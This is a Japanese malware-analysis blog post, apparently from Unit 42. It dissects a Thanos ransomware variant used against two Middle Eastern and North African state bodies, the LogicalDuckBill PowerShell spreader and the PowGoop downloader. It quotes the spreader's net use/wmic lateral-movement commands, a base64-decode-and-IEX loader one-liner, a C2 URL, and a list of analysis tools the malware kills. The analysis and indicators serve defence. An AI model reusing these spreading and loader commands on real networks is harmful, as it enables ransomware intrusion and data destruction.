This post is also available in: English (英語)

概要





2020年7月6日と7月9日、中東と北アフリカの2つの国営組織への攻撃に関連するファイルが観察されました。これらのファイルは、最終的にThanosランサムウェアの亜種をインストール・実行していました。このThanosランサムウェア亜種は、被害者に対し『「20,000 $」を指定されたビットコインウォレットに転送すればシステム上のファイルを復元する』と要求する身代金メッセージを表示するテキストファイルを作成していました。なおこれら攻撃の全体的な影響や攻撃者が被害者からの支払いの受け取りに成功したかどうかを確認することはできていません。



このランサムウェアはまた、マスターブートレコード(MBR)を上書きするようにも構成されています。マスターブートレコードはコンピュータがオペレーティング システムを見つけ、読み込むさいに必要となる重要なコンポーネントで、システムのハードドライブに読み込まれます。ランサムウェアはMBRを上書きし、前述のテキストファイルと同じ身代金要求メッセージを表示しますが、こうした手法はこれまであまり目にしたことがありません。ただし、これまでに観察されたなかで最も著名なサンプルとしては、2017年のPetyaランサムウェアがあげられます。MBRの上書きは、通常のランサムウェアにくらべ、破壊的なアプローチといえます。被害者は身代金を支払ってもファイルの復旧により多くの労力を割かねばならないでしょう。さいわいこのケースでは、身代金メッセージに無効な文字が含まれていたために、MBRの上書きを担うコードで例外が発生し、MBRはそのまま残ってシステムは正常起動しました。つまり、ランサムウェアはMBRを上書きするよう設定されてはいるものの、攻撃者はThanosランサムウェアに感染したコンピュータを起動不能にすることはできなかったということです。

Thanosランサムウェアが最初に取り上げられたのは2020年の2月、Recorded Futureでのことでした。その当時、地下フォーラムで同ランサムウェアの販売広告が出されていたのです。Thanosランサムウェアにはさまざまな設定を含めたビルダーがついていて、アクターは好きにサンプルをカスタマイズできるようになっています。Thanosが販売されているという事実からは、このランサムウェアを使用する攻撃者が複数存在する可能性が示唆されます。ただし私たちは、中東と北アフリカの2つの国営組織への攻撃にThanosの亜種を使用したのは、高い確度で同一のアクターだと考えています。

弊社のテレメトリでは、2020年1月13日に最初のThanosを観測していました。それ以来130件を超えるユニークなサンプルが確認されていますが、これらのサンプルにはランサムウェア配信前に同組織のネットワーク上のシステムから攻撃者が窃取したと思われる資格情報が含まれていました。このことから、彼らはこれらの組織のネットワークに事前にアクセスできていたと考えられます。



この特定の攻撃では、Thanosをメモリにロードしてローカルシステム上で実行するために、多段構成になったPowerShellスクリプト、インラインC#コード、シェルコードが用意されていました。これらは主にSharp-SuiteやDonutなどオープンソースフレームワークで自由に利用できるコードをベースにしており、このなかに、前述の窃取された資格情報を使用してローカルネットワーク上の他のシステムにThanosを拡散させるカスタムPowerShellも含まれていました。

筆者らはアクターが中東・北アフリカの国営組織用にビルドしたこの特定Thanosサンプルを分析した結果、これらの組織内で同ランサムウェアがメモリ内にロードされたのち、メモリ内から実行されたものと判断しました。ここで取り上げたThanos亜種は、機能的には2020年7月にFortinetが論じた亜種に酷似していました。Fortinetが分析したサンプルには有効なネットワーク拡散機能も含まれており、そのなかには筆者らが観測した中東の国営組織と同一自治体の別の国営組織からのネットワーク資格情報も含まれていました。またFortinetが分析したサンプルには、筆者らが観察したものと同じビットコイン ウォレットと連絡先メールが含まれていました。同じ時期に同じ自治体組織を標的にしていたことことから考え、これら攻撃の背後には共通のアクターがいたことがうかがわれます。

パロアルトネットワークス製品のお客様は、すべての同脅威関連サンプルを悪意のあるものとして正しく識別するWildFireと、同ランサムウェアの感染関連コンポーネントをブロックする Cortex XDRにより、本稿に解説する攻撃から保護されています。

Thanosの亜種によるアクティビティの概要

このアクターが中東と北アフリカの2つの国営組織にThanosランサムウェアを配信した方法はわかっていません。ただしこれらのツール使用の背後にいる脅威グループが、すでにこれら組織のネットワークから有効な資格情報を取得していた様子があることから、同ネットワークに以前からアクセス可能であったことは判明しています。これら両織には完全に同一のThanosサンプルが使用されていました。このことから同一のアクターがThanosビルダーを使用してサンプルを作成したことがうかがわれます。

これらのネットワーク用に作成されたThanosサンプルは、.NET Thanosランサムウェアをシステム上で実行する前に、多段構成のコードを実行します。これにはオープンソース フレームワークのコードが複数メインで使用されていました。1段目はPowerShellスクリプトで、これが別のPowerShellスクリプトをサブレイヤとしてロードするほか、事前に窃取された認証情報を使用してランサムウェアをネットワーク上の他のシステムに拡散しようとします。2段目のPowerShellは埋め込みC#コードをインラインで読み込んで1段目のPowerShellスクリプトで実行できるようにするだけのものです。C#コードが3段目で、これはUrbanBishopベースです。UrbanBishopはGitHub上にSharp-Suiteフレームワークの一部として公開されています。UrbanBishopのコードは、リモートプロセスにシェルコードを書き込んで実行する役割を担っています。このシェルコードがThanosランサムウェアを実行する前の最後の段階です。ここではこのシェルコードはDonutを使って作成されていました。Donutはまた別のオープンソース フレームワークで、.NETアセンブリをメモリに読み込んで実行可能シェルコードを生成します。

PowerShellスプレッダ

筆者らがLogicalDuckBillと名付けたPowerShellを拡散する機能、つまりPowerShellスプレッダには、主に2つの目的があります。

- Thanosランサムウェアをロードして実行

- リモートシステムに自分自身をコピーして実行し他のシステムに拡散

LogicalDuckBill内のローダ機能は、base64エンコードされたPowerShellスクリプトから始まります。ローダはこのPowerShellスクリプトをIEXコマンドでデコードしてから実行します。デコード後に実行されるPowerShellには以下のコードが含まれていて、このコードが事実上UrbanBishopベースのC#コードをロードしています。ロードされたC#コードが後にLogicalDuckBillから呼び出されてシェルコードを挿入します。

|

1 2 3 4 5 6 7 |

$code = @” [UrbanBishopベースのC#コード] “@ Add-Type -TypeDefinition $code -Language CSharp |

次にLogicalDuckBillは、実行前に「c:\」ドライブ上で「logdb.txt」または「logdb.txt.locked」という名前のファイルの有無を確認します。この確認はスプレッダが各システムに埋め込まれたランサムウェア インスタンスを1つだけ実行するのに使う手です。これらのファイルの代わりに「logdbnnn.txt」というファイルを探す別の関連サンプルも確認されています。これらのファイルにちなんで(ファイル名の頭文字から)私たちは当該スクリプトをLogicalDuckBillと呼んでいます。これらのファイルが存在しない場合、LogicalDuckBillはこのテキストファイルに「1」を書き込んで機能を引き続き実行します。

次にLogicalDuckBillは「notepad.exe」というプロセスを作成し、実行中のプロセス一覧をひととおり確認して、作成した「notepad.exe」プロセスのプロセスID(PID)を探します。このnotepadプロセスのPIDを使って、LogicalDuckBillはUrbanBishopベースのC#コードの「Do」メソッドを呼び出します。これによってDonutフレームワークで生成されたシェルコードが最終的にnotepadプロセスに挿入・実行されます。次にシェルコードは埋め込まれた.NET実行可能ファイルを復号し、メモリにロードしてから実行します。これがThanosランサムウェアのペイロードです。

LogicalDuckBillのスプレッダ機能は、Get-NetTCPConnectionコマンドレットを使用するスクリプトから始まり、これがシステム上の現在のTCP接続のリモートアドレスを取得します。次にコードはこれらのリモートアドレスを調べ、 最初のオクテットが10.、 172.、192.のいずれかで始まるものがあるかどうかを確認して、該当するものが見つかればそれらを1つずつイテレートして最後のオクテットを1から254に変更します。LogicalDuckBillは各イテレートごとにTest-NetConnectionコマンドレットでスクリプトがSMBポート445/tcp経由で各リモートシステムに接続できるかどうかを確認し、接続できればnet useコマンドと事前に窃取済みの資格情報でリモートシステムに接続して、リモートシステムのC:をローカル システムのX:ドライブにマウントします。次にcopyコマンドで新たにマップされたX:ドライブに自分自身をコピーすることで、うまく自分自身をリモートシステムにコピーしています。LogicalDuckBillは次にwmicを使ってprocess call createをリモートシステム上で実行し、新しくコピーしたLogicalDuckBillサンプルをリモートシステム上で実行します。この拡散プロセスはマップされたドライブを削除することでイテレートを締めくくります。これらはすべて次のコードで実行されています。

|

1 2 3 4 5 6 7 8 9 10 11 |

if((Test-NetConnection $tr -Port 445).TcpTestSucceeded){ net use x: \\[IP address]\c$ /user:[Victim Domain]\[Username] [Password] copy c:\windows\update4.ps1 x:\windows\update4.ps1 wmic /node:[IP address] /user:[Victim Domain]\[Username] /password:[Password] process call create “powershell -exec bypass -file c:\windows\update4.ps1” net use x: /del /y } |

LogicalDuckBillのこの拡散方法はThanosのC#コードで見つかったそれと似ていますが、PowerShellスクリプトを使う拡散方法の場合、マッピングされたドライブの作成時やwmicでコピーされたPowerShellスクリプトの実行時にアクターが事前に窃取しておいたネットワーク資格情報を含めることができます。

Thanosランサムウェア

Thanosランサムウェアが最初に取り上げられたのは2020年の2月、Recorded Futureでのことでした。その当時、地下フォーラムで同ランサムウェアの販売広告が出されたのです。Thanosランサムウェアにはたとえば Hakbitなどのランサムウェア亜種とのコード重複が見られ、ユーザーがさまざまな設定でサンプルをカスタマイズできるようになっていました。このランサムウェアはまだまだ活発に開発されているようで、Recorded Futureで分析された元サンプルと比べると中東・北アフリカの国営組織での実行用にビルドされたサンプルには新たに追加された機能が確認されています。実際のところこれら2つの国営組織ネットワークでの実行用にビルドされたThanosランサムウェアは利用可能な機能の面では2020年7月にFortinetが論じたものに近いようです。ただし大きな違いもあり、Fortinetの説明していたセーフブート無効化はこれらのサンプルでは利用できなくなっています。

他のThanosランサムウェアサンプル同様、これら2つの組織のネットワークでの実行用にビルドされた亜種も2048ビットのRSA公開鍵を使用して下記表1のファイル拡張子一覧に一致するファイルを暗号化します。ファイル内容を暗号化後、Thanosはファイル拡張子「.locked」をディスク上のファイルに追加します。

| dat | ppt | mdb | odg | backup | aiff |

| txt | doc | dbf | raw | flac | |

| jpeg | docx | odb | nef | cert | m4a |

| gif | sxi | myd | svg | docm | csv |

| jpg | sxw | php | psd | xlsm | sql |

| png | odt | java | vmx | dwg | ora |

| php | hwp | cpp | vmdk | bak | mdf |

| cs | tar | pas | vdi | qbw | ldf |

| cpp | bz2 | asm | lay6 | nd | ndf |

| rar | mkv | key | sqlite3 | tlg | dtsx |

| zip | eml | pfx | sqlitedb | lgb | rdl |

| html | msg | pem | accdb | pptx | dim |

| htm | ost | p12 | java | mov | mrimg |

| xlsx | pst | csr | class | xdw | qbb |

| xls | edb | gpg | mpeg | ods | rtf |

| avi | sql | aes | djvu | wav | 7z |

| mp4 | accdb | vsd | tiff | mp3 |

表1 Thanosランサムウェアが暗号化するファイルの拡張子のリスト

このThanos亜種は「HOW_TO_DECYPHER_FILES.txt」という名前のファイルを作成し、そこに身代金要求メッセージを書き込みます。このファイルは、デスクトップとThanosが暗号化したファイルを含むすべてのフォルダに作成されます。なおこの身代金要求メッセージでは、『「20,000 $」相当のビットコインをウォレット「1F6sq8YvftTfuE4QcYxfK8s5XFUUHC7sD9」と連絡先メールアドレス「josephnull@secmail.pro」に転送するれば暗号化されたファイルを復元できる』としています(図2参照)。この連絡先メールとビットコインのウォレットIDは、2020年7月にFortinetのブログやこちらのツイートなど、他のリサーチャーや組織が確認してきたものと同じものでした。

Thanosランサムウェアの機能や特徴はすでに他の組織でも分析済みなのでここでの再分析は割愛し、今回の亜種で追加されたまだ解説されていない機能についてのみ解説します。ただ、以前の解説では有効であったのに今回の亜種で無効化された機能や、逆に無効だったのに有効化された機能については詳しく見ていきます(表2、表3参照)。

| Max. File Size | Protect Process | Disable FAC |

| Persistence – Melt | Wallpaper | Static Pass |

| Deceiving Msg | Immortal Process | RIPlace |

| Unlock Files | FTP Logger | Data Stealer |

| Anti-VM | Wake-on-LAN | Max. Steal Size |

| Delay | Delayed Activation | Alternate Algo |

| AMSI Bypass | Client Expiration | Drag and Drop |

表2 無効にされた機能一覧。Thanosランサムウェアビルダーのユーザーインターフェイス(UI)でチェックボックスが無効化されたものか?

| Kill Defender | Fast Mode | Enhanced Notifications |

| LAN | AntiKill | Customize Notifications |

表3 有効化された機能一覧。Thanosランサムウェアビルダーのユーザーインターフェイス(UI)でチェックボックスが有効化されたものか?

Thanosの以前の亜種の分析と一致していない構成オプションの1点目は SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System 内のキー「LocalAccountTokenFilterPolicy」と「EnableLinkedConnections」を「1」に設定し、ユーザーアカウント制御(UAC)を無効化しようとするコードから始まっている点です。この後、ローカルストレージボリュームとマッピングされたストレージボリュームの列挙が試みられます。ローカルボリュームを列挙するさい、このコードは、Ragnar Lockerランサムウェアがローカルストレージボリュームを列挙するさいに使用するバッチスクリプトとほぼ同じバッチスクリプトを作成して実行しています。Ragnar Lockerではこのスクリプトを使ってこれらボリュームをSharedFoldersとして設定するVirtualBox構成ファイルを作成していました。Sophosの分析にもあるように、こうすることでRagnar Lockerは、VirtualBox仮想マシン内で実行されている間にローカルストレージボリュームにアクセスできるようになるからです。ただし、Thanos版の実装では結果をVirtualBox構成ファイルには書き込まず、構成を画面に出力するだけで出力を保存していません。このためこの機能の目的はよくわかっていません。

Thanosの以前の亜種では観測されておらず、今回のサンプルでのみ有効になっている機能の2つ目は、マスターブートレコード(MBR)を上書きする機能が含まれていることです。当該コードは、オペレーティングシステムのバージョンがWindows 10、Windows 8のどちらでもないことを確認すると、\\.\PhysicalDrive0を開いてオフセット0の位置に512バイトの文字列を書き込みます。\\.\PhysicalDrive0のオフセット0に書き込まれるバイト配列は当初「Your files are encrypted. Contact us at: get-my-data@protonmail.com…」というものでしたが、この文字列はディスクを書き込む前に、次の文字列に置き換えられています。

Don\xe2\x80\x99t worry, you can return all your files!\r\n\r\nThe Price to get all things to the normal : 20,000$\r\nMy BTC Wallet ID :\r\n1F6sq8YvftTfuE4QcYxfK8s5XFUUHC7sD9\r\n\r\nContact: josephnull@secmail.pro\r\n

この特定サンプルのMBR上書きで興味深いのは、これが正常に動作しないことです。原因はプログラミングエラーかもしれませんしアクターが含めたカスタムメッセージのせいかもしれません。先にのべたように、このカスタムメッセージにはUnicodeのアポストロフィ文字にあたるバイト列「\xe2\x80\x99」が含まれていますが、このコードではConvert.ToByte関数で各文字を変換して最初の身代金要求メッセージ文字列に含まれるシングルバイトを置換しようとしています。ところがUnicodeのアポストロフィ文字のバイト長は3バイトなので、ここで例外が発生してしまい、MBR上書きが正常に機能しません。そこでこの1文字を変更してみると、MBRの上書きが機能することが確認されました。この場合はWindowsは正常に起動しなくなり、次のメッセージが表示されるようになります。

Thanosの以前の亜種では観測されておらず今回のサンプルでのみ有効になっている機能の3つ目は、新しく接続されたストレージボリュームを監視するスレッドの作成が加えられていることです。このコードは管理イベントウォッチャーの機能を使って以下のWMIクエリで新しいストレージボリュームが接続されたときに関数を呼び出しています。

SELECT * FROM Win32_VolumeChangeEvent WHERE EventType = 2

このイベントウォッチャーは、新しいストレージボリュームの接続を検出すると、ファイル暗号化機能の実行スレッドを作成して、それでThanosが元ストレージボリューム上のファイル暗号化できるようにしています。

このバージョンのThanosで追加された最後の機能は、さらに多くの分析ツールを検出・強制終了することによる検出・分析の回避機能です。当該サンプルは実行中のプロセスを列挙し、名前が以下の内容と一致するプロセスを強制終了します。

| http analyzer stand-alone | intercepter | procexp64 |

| fiddler | Intercepter-NG | RDG Packer Detector |

| effetech http sniffer | ollydbg | CFF Explorer |

| firesheep | x64dbg | PEiD |

| IEWatch Professional | x32dbg | protection_id |

| dumpcap | dnspy | LordPE |

| wireshark | dnspy-x86 | pe-sieve |

| wireshark portable | de4dot | MegaDumper |

| sysinternals tcpview | ilspy | UnConfuserEx |

| NetworkMiner | dotpeek | Universal_Fixer |

| NetworkTrafficView | dotpeek64 | NoFuserEx |

| HTTPNetworkSniffer | ida64 | |

| tcpdump | procexp |

表4 今回のThanos亜種が自身の検出を避けるために検出・強制終了するツールの一覧

同亜種と関連している可能性のあるダウンローダ PowGoop

関連性の特定はできていませんが、中東の国営組織でThanosランサムウェアを展開しているアクターは、PowGoopと呼ばれるダウンローダも使用していたものと考えられます。アクターはこのPowGoopダウンローダでリモートサーバーにアクセスし、追加PowerShellスクリプトをダウンロード・実行していたものと思われます。これらのファイルは前述のLogicalDuckBillサンプルと同じ環境に存在していました。ただし、同アクターが明示的にPowGoopとLogicalDuckBillスプレッダの両方を実行していた様子は観察されていません。さらに両者の機能が大きく異っていることからも推測されるとおり、このダウンローダのPowerShellコードとLogicalDuckBillのコードにはほぼ重複が見られませんでした。両スクリプトで重複していたコードはデコード前のbase64エンコードデータ格納用変数の名前が$aであることだけで、この程度の結びつきでは両者が共通の作者によるものとまではいえないでしょう。

PowGoopダウンローダにはDLLローダとPowerShellベースのダウンローダの2つのコンポーネントが含まれています。PowGoopローダのコンポーネントは、PowGoopダウンローダの一部であるPowerShellコードの復号と実行を担っています。LogicalDuckBillと同じ環境に存在するPowGoopローダDLLのファイル名はgoopdate.dllで、これは正規の署名がついたGoogle Update実行可能ファイルによってサイドローディングされたのではないかと推測されます。このサイドローディングプロセスは、正規のGoogleUpdate.exeファイルがgoopdate86.dllという名前の正規DLLをロードすることから始まります。サイドローディングはgoopdate86.dllライブラリがgoopdate.dllファイルをロードするときに発生します。つまりこのDLLのロードが実質的にPowGoopローダを実行していることになります。これとの関連性の可能性の高いファイルが以下のとおり確認されています。

| SHA256値 | ファイル名 |

| b60e92004d394d0b14a8953a2ba29951c79f2f8a6c94f495e3153dfbbef115b6 | GoogleUpdate.exe |

| dea45dd3a35a5d92efa2726b52b0275121dceafdc7717a406f4cd294b10cd67e | goopdate86.dll |

| a224cbaaaf43dfeb3c4f467610073711faed8d324c81c65579f49832ee17bda8 | goopdate.dll |

| b7437e3d5ca22484a13cae19bf805983a2e9471b34853d95b67d4215ec30a00e | config.dat |

表5 PowGoopダウンローダのサイドローディングに関連していると思われるファイル一覧

goopdate.dllというファイルがPowGoopローダで、その機能はDllRegisterServerという名前のエクスポートされた関数内にあります。上記サイドローディングプロセス経由でロードされた場合、goopdate.dllファイルのDllEntryPointという関数が呼び出されますが、この関数の役割は以下のコマンドでDllRegisterServerというエクスポートされた関数の実行試行のみです。

|

1 |

rundll32.exe <module filename>,DllRegisterServer |

DllRegisterServer内の関数コードはconfig.datという名前のファイルを読み取ってデコードし、これをPowerShellスクリプトとして実行します。このPowerShellスクリプトがPowGoopダウンローダのコンポーネントです。config.dat ファイルをデコードするため、当該DLLはCreateProcessA関数を使ってPowerShellスクリプトをビルドして実行します。PowGoopローダが作成したPowerShellスクリプトはconfig.datファイルの内容を読み取ってbase64デコードし、その内容を単純に2を引く暗号によって復号し、得られたPowGoopダウンローダスクリプトをIEXコマンドで次のように実行します。

|

1 2 3 |

powershell -exec bypass function bdec($in){$out = [System.Convert]::FromBase64String($in);return [System.Text.Encoding]::UTF8.GetString($out);}function bDec2($szinput){$in = [System.Text.Encoding]::UTF8.GetBytes($szinput);for ($i=0; $i -le $in.count -1; $i++){$in[$i] = $in[$i] – 2;}return [System.Text.Encoding]::UTF8.GetString($in);}function bDd($in){$dec = bdec $in;$temp = bDec2 $dec;return $temp;}$a=get-content C:\\Users\\[username]\\Desktop config.dat;$t =bDd $a;iex($t); |

こうして復号されたconfig.datファイルがPowGoopダウンローダで、アクターは次のURLをコマンド&コントロール(C2)として使用するよう設定していました。

http://107.174.241[.]175:80/index.php

PowGoopダウンローダは、このURLへのHTTP GETリクエスト経由でC2サーバーと通信します。このときのPowGoopダウンローダは、自身からのリクエストに対し、C2サーバーがbase64エンコードしたデータで応答すると想定しています。このC2からの応答データをデコードし、System.IO.Compression.GzipStreamで解凍し、さらに解凍済みデータをconfig.datファイルの復号に用いたものと同じ単純に2を引く暗号を使って復号します。PowGoopダウンローダはまずC2と通信し、侵害済みの対象システムに割り当てる一意の識別子の値を取得します。識別子を取得後は、引き続きC2と通信してタスクを取得し、取得したタスクをデコード、解凍、復号したのちに、PowerShellスクリプトとして実行します。さらに、タスクの実行結果を2を加算する暗号によって暗号化し、暗号文を圧縮後にbase64エンコードでエンコードし、GETリクエストでC2サーバーに送信することによって、タスクの結果をC2に持ち出しています。このデータ持ち出しには、HTTPリクエストのCookieフィールドを使います。具体的にはRの値としてデータに含ませます。

結論

アクターは、Thanosランサムウェアでファイルを暗号化し、PowerShellスクリプトで同ランサムウェアをさらに多くのシステムに拡散していましたが、この具体的な標的となったのが中東、北アフリカの2つの国営組織のネットワークでした。当該Thanosランサムウェア亜種は、被害者に対し『「20,000 $」を指定されたビットコインウォレットに転送すればシステム上のファイルを復元する』と要求する身代金メッセージを表示するテキストファイルを作成していました。

Thanosランサムウェアはとくに目新しいものではありませんが、攻撃に使用された亜種には新しい機能が含まれていました。このことからいまも活発に開発が行われているものと推測されます。これらの新しい機能には、より多くの分析ツールを検出・回避する機能や、Ragnar Lockerランサムウェアの手法を使ったローカルストレージボリュームの列挙機能、新しく接続されたストレージデバイスを監視する新機能などが含まれていました。

また今回のThanos亜種で最も重要なのは、MBRを上書きして同一の身代金要求メッセージを表示する機能が新たに加わっている点でしょう。MBRの上書きは、これまでのThanosのものとくらべるとランサムウェアとしては破壊的なアプローチであり、たとえ被害者が身代金を支払ってもファイルの復旧にはより多くの労力を割かねばならないでしょう。

パロアルトネットワークスのお客様は、本稿で取り上げたこの攻撃から次の方法で保護されています。

- すべての既知のThanosランサムウェア、LogicalDuckBillサンプルはWildFireにより「悪意のあるもの」と判定されます。

- AutoFocusをお使いのお客様は、同ランサムウェア、PowerShellによる拡散用スクリプト、潜在的に関連性の疑われるダウンローダを Thanos、LogicalDuckBill、PowGoopのタグで確認できます。

- Cortex XDR はThanosランサムウェア、LogicalDuckBill、PowGoopをブロックします。

IoC

LogicalDuckBill のサンプル

40890a1ce7c5bf8fda7bd84b49c577e76e0431e4ce9104cc152694fc0029ccbf

06d5967a6b90b5b5f6a24b5f1e6bfc0fc5c82e7674817644d9c3de61008236dc

cbb95952001cdc3492ae8fd56701ceff1d1589bcfafd74be86991dc59385b82d

240e3bd7209dc5151b3ead0285e29706dff5363b527d16ebcc2548c0450db819

Thanos ランサムウェアのサンプル

7aa46a296fbebdf3b13d399bf0dbe6e8a8fbcbc9ba696e5698326494b0da2e54

58bfb9fa8889550d13f42473956dc2a7ec4f3abb18fd3faeaa38089d513c171f

c460fc0d4fdaf5c68623e18de106f1c3601d7bd6ba80ddad86c10fd6ea123850

ae66e009e16f0fad3b70ad20801f48f2edb904fa5341a89e126a26fd3fc80f75

5d40615701c48a122e44f831e7c8643d07765629a83b15d090587f469c77693d

PowGoop ダウンローダのサンプル

b60e92004d394d0b14a8953a2ba29951c79f2f8a6c94f495e3153dfbbef115b6 (legitimate Google installer, GoogleUpdate.exe)

dea45dd3a35a5d92efa2726b52b0275121dceafdc7717a406f4cd294b10cd67e (legitimate Google DLL, goopdate86.dll)

a224cbaaaf43dfeb3c4f467610073711faed8d324c81c65579f49832ee17bda8 (PowGoop Loader, goopdate.dll)

b7437e3d5ca22484a13cae19bf805983a2e9471b34853d95b67d4215ec30a00e PowGoop Downloader, config.dat)

PowGoop ダウンローダのインフラストラクチャ

107.174.241[.]175

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得